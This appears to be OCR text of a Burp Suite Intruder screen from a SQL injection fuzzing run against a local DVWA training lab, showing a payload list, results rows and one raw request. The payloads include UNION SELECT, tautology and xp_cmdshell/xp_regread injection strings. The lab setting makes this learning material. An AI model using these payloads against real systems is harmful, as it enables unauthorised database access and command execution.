 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 125
Payload type: Simple list Request count: 125
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are use
Paste
Load ...
Remove
Clear
Deduplicate
'
"
#
-
--
'%20--
--';
'%20;
=%20'
=%20;
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payloa
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
2. Intruder attack of localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
69 truncate 200 331
70 replace 200 460
71 like 200 464
72 handler 200 330
73 bfilename 200 332
74 ' or username like '% 200 483
75 ' or uname like '% 200 480
76 ' or userid like '% 200 481
77 ' or uid like '% 200 478
78 ' or user like '% 200 479
79 exec xp 200 462
80 exec sp 200 462
81 '; exec master..xp_cmdshell 200 488
82 '; exec xp_regread 200 479
83 t'exec master..xp_cmdshell 'nslo... 200 516
84 --sp_password 200 334
85 \x27UNION SELECT 200 477
86 ' UNION SELECT 200 475
87 ' UNION ALL SELECT 200 479
88 ' or (EXISTS) 200 474
89 ' (select top 1 200 476
90 '||UTL_HTTP.REQUEST 200 480
91 1;SELECT%20* 200 468
92 to_timestamp_tz 200 338
Request Response
Pretty Raw Hex \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8088/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=de1b14sjl69pdauicclvdlk2cm
21 Connection: close
22
23 id='%20or%20user%20like%20'%&Submit=Submit
? Search... 0 matches
Finished